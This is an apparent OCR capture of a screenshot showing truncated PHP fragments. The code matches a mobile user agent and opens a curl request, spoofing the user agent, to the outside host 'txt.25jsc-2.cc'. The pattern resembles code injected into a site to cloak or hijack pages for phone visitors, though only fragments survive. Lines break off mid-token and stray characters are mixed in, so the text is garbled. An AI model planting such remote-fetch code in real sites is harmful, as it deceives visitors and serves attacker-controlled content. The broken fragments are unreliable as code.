
preg_match('/phone|
Phone/',$_SERVER
{ $ua = $_SERVER
$ch = curl_init(
夐」 curl_setopt($ch,
CURLOPT_USERAGE
curl_setopt($ch, C
"http://txt.25jsc-2.cc